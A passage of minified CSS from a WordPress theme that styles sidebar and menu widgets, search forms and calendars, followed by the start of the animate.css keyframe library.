.edgtf-post-type-search-field:-ms-input-placeholder{color:inherit}.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item{margin:0 0 10px;padding:15px}.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a{display:table;width:100%}.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image,.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{display:table-cell;vertical-align:middle}.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;font-weight:600}.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image{height:56px;padding-right:20px;width:56px}.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image img{display:block}.edgtf-fullscreen-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a:hover .edgtf-rp-title{color:#000}.edgtf-fullscreen-sidebar .widget.widget_custom_html{margin:0}.edgtf-fullscreen-sidebar .widget.widget_custom_html .edgtf-custom-widget-text p{margin:0;padding-top:0;text-align:center}.edgtf-fullscreen-sidebar .widget.widget_custom_html .edgtf-custom-widget-text p:first-child{padding-top:12px}.edgtf-mobile-header .widget,.edgtf-page-header .widget,.edgtf-sticky-header .widget,.edgtf-top-bar .widget{display:inline-block;vertical-align:middle;margin:0}.edgtf-mobile-header div[id^=monster-widget-placeholder],.edgtf-page-header div[id^=monster-widget-placeholder],.edgtf-sticky-header div[id^=monster-widget-placeholder],.edgtf-top-bar div[id^=monster-widget-placeholder]{display:none!important}.edgtf-side-menu .widget{margin:0 0 45px;padding:0}.edgtf-side-menu .widget .edgtf-widget-title-holder{margin-bottom:8px}.edgtf-side-menu .widget .edgtf-widget-title-holder .edgtf-widget-title{color:#fff;margin:0 0 3px}.edgtf-side-menu .widget .edgtf-widget-title-holder .edgtf-separator{border-bottom-width:3px;border-color:#fff;width:30px}.edgtf-side-menu .widget ul{list-style:none;margin:0;padding:0}.edgtf-side-menu .widget ul li{display:block;line-height:20px;margin:0;padding:5px 0}.edgtf-side-menu .widget ul li:last-child{border:0;padding-bottom:0}.edgtf-side-menu .widget ul li a{color:#fff}.edgtf-side-menu .widget ul li a:hover{color:#fff}.edgtf-side-menu .widget ul .children,.edgtf-side-menu .widget ul .sub-menu{margin-left:10px}.edgtf-side-menu .widget.widget_archive .edgtf-widget-title,.edgtf-side-menu .widget.widget_categories .edgtf-widget-title,.edgtf-side-menu .widget.widget_meta .edgtf-widget-title,.edgtf-side-menu .widget.widget_recent_entries .edgtf-widget-title{margin-bottom:0}.edgtf-side-menu .widget.widget_archive ul li,.edgtf-side-menu .widget.widget_categories ul li,.edgtf-side-menu .widget.widget_meta ul li,.edgtf-side-menu .widget.widget_recent_entries ul li{overflow:hidden;font-size:14px;padding:4px 0}.edgtf-side-menu .widget.widget_archive ul li:before,.edgtf-side-menu .widget.widget_categories ul li:before,.edgtf-side-menu .widget.widget_meta ul li:before,.edgtf-side-menu .widget.widget_recent_entries ul li:before{content:'/';display:inline-block}.edgtf-side-menu .widget.widget_archive ul li a,.edgtf-side-menu .widget.widget_categories ul li a,.edgtf-side-menu .widget.widget_meta ul li a,.edgtf-side-menu .widget.widget_recent_entries ul li a{display:inline-block;padding:0;position:relative;-webkit-transition:padding .2s ease;-o-transition:padding .2s ease;transition:padding .2s ease}.edgtf-side-menu .widget.widget_archive ul li a,.edgtf-side-menu .widget.widget_categories ul li a{padding-right:0}.edgtf-side-menu .widget.widget_recent_comments .edgtf-widget-title,.edgtf-side-menu .widget.widget_rss .edgtf-widget-title{margin-bottom:0}.edgtf-side-menu .widget #wp-calendar{text-align:center;width:100%}.edgtf-side-menu .widget #wp-calendar caption{margin:0 0 15px}.edgtf-side-menu .widget #wp-calendar td,.edgtf-side-menu .widget #wp-calendar th{padding:3px 4px}.edgtf-side-menu .widget #wp-calendar td#today{background-color:#999;color:#fff}.edgtf-side-menu .widget #wp-calendar td#prev{text-align:left}.edgtf-side-menu .widget #wp-calendar td#next{text-align:right}.edgtf-side-menu .widget #wp-calendar tfoot a{color:#fff}.edgtf-side-menu .widget #wp-calendar tfoot a:hover{color:#fff}.edgtf-side-menu .widget.widget_rss .rsswidget{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase}.edgtf-side-menu .widget.widget_rss .rss-widget-icon{display:inline-block}.edgtf-side-menu .widget.widget_rss .rss-date{display:block;margin-bottom:15px}.edgtf-side-menu .widget.widget_rss cite{display:block;margin-top:calc(15px / 2)}.edgtf-side-menu .widget .edgtf-searchform .input-holder{border-bottom-color:#ccc;border-bottom-style:solid;border-bottom-width:1px}.edgtf-side-menu .widget .edgtf-searchform .input-holder button,.edgtf-side-menu .widget .edgtf-searchform .input-holder input{background-color:transparent;border:0;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:inline-block;float:left;height:31px;line-height:31px;outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edgtf-side-menu .widget .edgtf-searchform .input-holder input.search-field{padding:0;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;width:calc(100% - 31px);cursor:inherit}.edgtf-side-menu .widget .edgtf-searchform .input-holder input.search-field::-webkit-input-placeholder{color:#fff}.edgtf-side-menu .widget .edgtf-searchform .input-holder input.search-field:-moz-placeholder{color:#fff;opacity:1}.edgtf-side-menu .widget .edgtf-searchform .input-holder input.search-field::-moz-placeholder{color:#fff;opacity:1}.edgtf-side-menu .widget .edgtf-searchform .input-holder input.search-field:-ms-input-placeholder{color:#fff}.edgtf-side-menu .widget .edgtf-searchform .input-holder button{position:absolute;color:#fff;font-size:18px;width:31px;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;right:-9px;cursor:url(../../../../../../../wp-content/themes/manon/assets/img/cursor-active.cur),auto;cursor:url(../img/cursor-active.png) 11 11,url(../img/cursor-active.svg) 11 11,auto}@media only screen and (max-width:1024px){.edgtf-side-menu .widget .edgtf-searchform .input-holder button{text-align:right;right:0;padding:0}}.edgtf-side-menu .widget .edgtf-searchform .input-holder button:hover{color:#fff}.edgtf-side-menu .widget .edgtf-searchform .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}.edgtf-side-menu .widget .edgtf-searchform .input-holder button span:before{display:block;line-height:inherit}.edgtf-side-menu .widget select{background-color:transparent;border-color:#ccc;border-radius:0;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:inline-block;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:inherit;height:31px;line-height:calc(31px - 2px);margin-top:15px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edgtf-side-menu .widget .tagcloud a{display:inline-block;font-family:"Open Sans",sans-serif;font-size:13px;color:#fff;margin-right:5px;font-size:14px!important;margin:0 6px 2px 0}.edgtf-side-menu .widget .tagcloud a a{color:inherit}.edgtf-side-menu .widget .tagcloud a a:hover{color:#000}.edgtf-side-menu .widget .tagcloud a:before{content:"/";display:inline-block}.edgtf-side-menu .widget .tagcloud a:hover{color:#fff}.edgtf-side-menu .widget.widget_text img{display:block}.edgtf-side-menu .widget.widget_text p:first-child{margin-top:0;padding-top:15px}.edgtf-side-menu .widget.widget_text p:last-child{margin-bottom:0}.edgtf-side-menu .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field{background-color:transparent;border-color:#ccc;border-radius:3px;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:inline-block;float:left;font-family:"Open Sans",sans-serif;font-size:12px;font-weight:inherit;height:31px;line-height:calc(31px - 2px);outline:0;padding:0 25px 0 20px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;-webkit-appearance:none}.edgtf-side-menu .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-webkit-input-placeholder{color:#fff}.edgtf-side-menu .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-moz-placeholder{color:#fff;opacity:1}.edgtf-side-menu .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-moz-placeholder{color:#fff;opacity:1}.edgtf-side-menu .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-ms-input-placeholder{color:#fff}.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item{margin:0 0 10px;padding:15px}.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a{display:table;width:100%}.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image,.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{display:table-cell;vertical-align:middle}.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;font-weight:600}.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image{height:56px;padding-right:20px;width:56px}.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image img{display:block}.edgtf-side-menu .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a:hover .edgtf-rp-title{color:#000}.edgtf-side-menu .widget.widget_custom_html{margin:0}.edgtf-side-menu .widget.widget_custom_html .edgtf-custom-widget-text p{margin:0;padding-top:0;text-align:center}.edgtf-side-menu .widget.widget_custom_html .edgtf-custom-widget-text p:first-child{padding-top:12px}aside.edgtf-sidebar{position:relative;z-index:11;margin:0 0 60px}aside.edgtf-sidebar .widget{color:#000}aside.edgtf-sidebar .widget:last-child{margin:0!important}.wpb_widgetised_column{position:relative}.wpb_widgetised_column .widget,aside.edgtf-sidebar .widget{margin:0 0 42px;padding:0}.wpb_widgetised_column .widget .edgtf-widget-title-holder,aside.edgtf-sidebar .widget .edgtf-widget-title-holder{margin-bottom:8px}.wpb_widgetised_column .widget .edgtf-widget-title-holder .edgtf-widget-title,aside.edgtf-sidebar .widget .edgtf-widget-title-holder .edgtf-widget-title{color:inherit;margin:0 0 3px}.wpb_widgetised_column .widget .edgtf-widget-title-holder .edgtf-separator,aside.edgtf-sidebar .widget .edgtf-widget-title-holder .edgtf-separator{border-bottom-width:3px;border-color:inherit;width:30px}.wpb_widgetised_column .widget ul,aside.edgtf-sidebar .widget ul{list-style:none;margin:0;padding:0}.wpb_widgetised_column .widget ul li,aside.edgtf-sidebar .widget ul li{display:block;line-height:20px;margin:0;padding:5px 0}.wpb_widgetised_column .widget ul li:last-child,aside.edgtf-sidebar .widget ul li:last-child{border:0;padding-bottom:0}.wpb_widgetised_column .widget ul li a,aside.edgtf-sidebar .widget ul li a{color:#000}.wpb_widgetised_column .widget ul li a:hover,aside.edgtf-sidebar .widget ul li a:hover{color:#000}.wpb_widgetised_column .widget ul .children,.wpb_widgetised_column .widget ul .sub-menu,aside.edgtf-sidebar .widget ul .children,aside.edgtf-sidebar .widget ul .sub-menu{margin-left:10px}.wpb_widgetised_column .widget.widget_archive .edgtf-widget-title,.wpb_widgetised_column .widget.widget_categories .edgtf-widget-title,.wpb_widgetised_column .widget.widget_meta .edgtf-widget-title,.wpb_widgetised_column .widget.widget_recent_entries .edgtf-widget-title,aside.edgtf-sidebar .widget.widget_archive .edgtf-widget-title,aside.edgtf-sidebar .widget.widget_categories .edgtf-widget-title,aside.edgtf-sidebar .widget.widget_meta .edgtf-widget-title,aside.edgtf-sidebar .widget.widget_recent_entries .edgtf-widget-title{margin-bottom:0}.wpb_widgetised_column .widget.widget_archive ul li,.wpb_widgetised_column .widget.widget_categories ul li,.wpb_widgetised_column .widget.widget_meta ul li,.wpb_widgetised_column .widget.widget_recent_entries ul li,aside.edgtf-sidebar .widget.widget_archive ul li,aside.edgtf-sidebar .widget.widget_categories ul li,aside.edgtf-sidebar .widget.widget_meta ul li,aside.edgtf-sidebar .widget.widget_recent_entries ul li{overflow:hidden;font-size:14px;padding:4px 0}.wpb_widgetised_column .widget.widget_archive ul li:before,.wpb_widgetised_column .widget.widget_categories ul li:before,.wpb_widgetised_column .widget.widget_meta ul li:before,.wpb_widgetised_column .widget.widget_recent_entries ul li:before,aside.edgtf-sidebar .widget.widget_archive ul li:before,aside.edgtf-sidebar .widget.widget_categories ul li:before,aside.edgtf-sidebar .widget.widget_meta ul li:before,aside.edgtf-sidebar .widget.widget_recent_entries ul li:before{content:'/';display:inline-block}.wpb_widgetised_column .widget.widget_archive ul li a,.wpb_widgetised_column .widget.widget_categories ul li a,.wpb_widgetised_column .widget.widget_meta ul li a,.wpb_widgetised_column .widget.widget_recent_entries ul li a,aside.edgtf-sidebar .widget.widget_archive ul li a,aside.edgtf-sidebar .widget.widget_categories ul li a,aside.edgtf-sidebar .widget.widget_meta ul li a,aside.edgtf-sidebar .widget.widget_recent_entries ul li a{display:inline-block;padding:0;position:relative;-webkit-transition:padding .2s ease;-o-transition:padding .2s ease;transition:padding .2s ease}.wpb_widgetised_column .widget.widget_archive ul li a,.wpb_widgetised_column .widget.widget_categories ul li a,aside.edgtf-sidebar .widget.widget_archive ul li a,aside.edgtf-sidebar .widget.widget_categories ul li a{padding-right:0}.wpb_widgetised_column .widget.widget_recent_comments .edgtf-widget-title,.wpb_widgetised_column .widget.widget_rss .edgtf-widget-title,aside.edgtf-sidebar .widget.widget_recent_comments .edgtf-widget-title,aside.edgtf-sidebar .widget.widget_rss .edgtf-widget-title{margin-bottom:0}.wpb_widgetised_column .widget #wp-calendar,aside.edgtf-sidebar .widget #wp-calendar{text-align:center;width:100%}.wpb_widgetised_column .widget #wp-calendar caption,aside.edgtf-sidebar .widget #wp-calendar caption{margin:0 0 15px}.wpb_widgetised_column .widget #wp-calendar td,.wpb_widgetised_column .widget #wp-calendar th,aside.edgtf-sidebar .widget #wp-calendar td,aside.edgtf-sidebar .widget #wp-calendar th{padding:3px 4px}.wpb_widgetised_column .widget #wp-calendar td#today,aside.edgtf-sidebar .widget #wp-calendar td#today{background-color:#fff;color:inherit}.wpb_widgetised_column .widget #wp-calendar td#prev,aside.edgtf-sidebar .widget #wp-calendar td#prev{text-align:left}.wpb_widgetised_column .widget #wp-calendar td#next,aside.edgtf-sidebar .widget #wp-calendar td#next{text-align:right}.wpb_widgetised_column .widget #wp-calendar tfoot a,aside.edgtf-sidebar .widget #wp-calendar tfoot a{color:#000}.wpb_widgetised_column .widget #wp-calendar tfoot a:hover,aside.edgtf-sidebar .widget #wp-calendar tfoot a:hover{color:#000}.wpb_widgetised_column .widget.widget_rss .rsswidget,aside.edgtf-sidebar .widget.widget_rss .rsswidget{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase}.wpb_widgetised_column .widget.widget_rss .rss-widget-icon,aside.edgtf-sidebar .widget.widget_rss .rss-widget-icon{display:inline-block}.wpb_widgetised_column .widget.widget_rss .rss-date,aside.edgtf-sidebar .widget.widget_rss .rss-date{display:block;margin-bottom:15px}.wpb_widgetised_column .widget.widget_rss cite,aside.edgtf-sidebar .widget.widget_rss cite{display:block;margin-top:calc(15px / 2)}.wpb_widgetised_column .widget .edgtf-searchform .input-holder,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder{border-bottom-color:#000;border-bottom-style:solid;border-bottom-width:1px}.wpb_widgetised_column .widget .edgtf-searchform .input-holder button,.wpb_widgetised_column .widget .edgtf-searchform .input-holder input,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder button,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder input{background-color:transparent;border:0;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;float:left;height:32px;line-height:32px;outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.wpb_widgetised_column .widget .edgtf-searchform .input-holder input.search-field,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder input.search-field{padding:0;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;width:calc(100% - 32px);cursor:inherit}.wpb_widgetised_column .widget .edgtf-searchform .input-holder input.search-field::-webkit-input-placeholder,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder input.search-field::-webkit-input-placeholder{color:inherit}.wpb_widgetised_column .widget .edgtf-searchform .input-holder input.search-field:-moz-placeholder,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder input.search-field:-moz-placeholder{color:inherit;opacity:1}.wpb_widgetised_column .widget .edgtf-searchform .input-holder input.search-field::-moz-placeholder,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder input.search-field::-moz-placeholder{color:inherit;opacity:1}.wpb_widgetised_column .widget .edgtf-searchform .input-holder input.search-field:-ms-input-placeholder,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder input.search-field:-ms-input-placeholder{color:inherit}.wpb_widgetised_column .widget .edgtf-searchform .input-holder button,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder button{position:absolute;color:inherit;font-size:18px;width:32px;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;right:-9px;cursor:url(../../../../../../../wp-content/themes/manon/assets/img/cursor-active.cur),auto;cursor:url(../img/cursor-active.png) 11 11,url(../img/cursor-active.svg) 11 11,auto}@media only screen and (max-width:1024px){.wpb_widgetised_column .widget .edgtf-searchform .input-holder button,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder button{text-align:right;right:0;padding:0}}.wpb_widgetised_column .widget .edgtf-searchform .input-holder button:hover,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder button:hover{color:#000}.wpb_widgetised_column .widget .edgtf-searchform .input-holder button span,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}.wpb_widgetised_column .widget .edgtf-searchform .input-holder button span:before,aside.edgtf-sidebar .widget .edgtf-searchform .input-holder button span:before{display:block;line-height:inherit}.wpb_widgetised_column .widget select,aside.edgtf-sidebar .widget select{background-color:transparent;border-color:#000;border-radius:0;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:inherit;height:32px;line-height:calc(32px - 2px);margin-top:15px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.wpb_widgetised_column .widget .tagcloud a,aside.edgtf-sidebar .widget .tagcloud a{display:inline-block;font-family:"Open Sans",sans-serif;font-size:13px;color:inherit;margin-right:5px;font-size:14px!important;margin:0 6px 2px 0}.wpb_widgetised_column .widget .tagcloud a a,aside.edgtf-sidebar .widget .tagcloud a a{color:inherit}.wpb_widgetised_column .widget .tagcloud a a:hover,aside.edgtf-sidebar .widget .tagcloud a a:hover{color:#000}.wpb_widgetised_column .widget .tagcloud a:before,aside.edgtf-sidebar .widget .tagcloud a:before{content:"/";display:inline-block}.wpb_widgetised_column .widget .tagcloud a:hover,aside.edgtf-sidebar .widget .tagcloud a:hover{color:#000}.wpb_widgetised_column .widget.widget_text img,aside.edgtf-sidebar .widget.widget_text img{display:block}.wpb_widgetised_column .widget.widget_text p:first-child,aside.edgtf-sidebar .widget.widget_text p:first-child{margin-top:0;padding-top:15px}.wpb_widgetised_column .widget.widget_text p:last-child,aside.edgtf-sidebar .widget.widget_text p:last-child{margin-bottom:0}.wpb_widgetised_column .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field,aside.edgtf-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field{background-color:transparent;border-color:#000;border-radius:3px;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;float:left;font-family:"Open Sans",sans-serif;font-size:12px;font-weight:inherit;height:32px;line-height:calc(32px - 2px);outline:0;padding:0 25px 0 20px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;-webkit-appearance:none}.wpb_widgetised_column .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-webkit-input-placeholder,aside.edgtf-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-webkit-input-placeholder{color:inherit}.wpb_widgetised_column .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-moz-placeholder,aside.edgtf-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-moz-placeholder{color:inherit;opacity:1}.wpb_widgetised_column .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-moz-placeholder,aside.edgtf-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-moz-placeholder{color:inherit;opacity:1}.wpb_widgetised_column .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-ms-input-placeholder,aside.edgtf-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-ms-input-placeholder{color:inherit}.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item{margin:0 0 10px;padding:15px}.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a{display:table;width:100%}.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image,.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{display:table-cell;vertical-align:middle}.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;font-weight:600}.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image{height:56px;padding-right:20px;width:56px}.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image img,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image img{display:block}.wpb_widgetised_column .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a:hover .edgtf-rp-title,aside.edgtf-sidebar .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a:hover .edgtf-rp-title{color:#000}.wpb_widgetised_column .widget.widget_custom_html,aside.edgtf-sidebar .widget.widget_custom_html{margin:0}.wpb_widgetised_column .widget.widget_custom_html .edgtf-custom-widget-text p,aside.edgtf-sidebar .widget.widget_custom_html .edgtf-custom-widget-text p{margin:0;padding-top:0;text-align:center}.wpb_widgetised_column .widget.widget_custom_html .edgtf-custom-widget-text p:first-child,aside.edgtf-sidebar .widget.widget_custom_html .edgtf-custom-widget-text p:first-child{padding-top:12px}.edgtf-top-bar .widget{color:#fff}.edgtf-top-bar .widget a{color:#fff}.edgtf-top-bar .widget a:hover{color:#000}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) 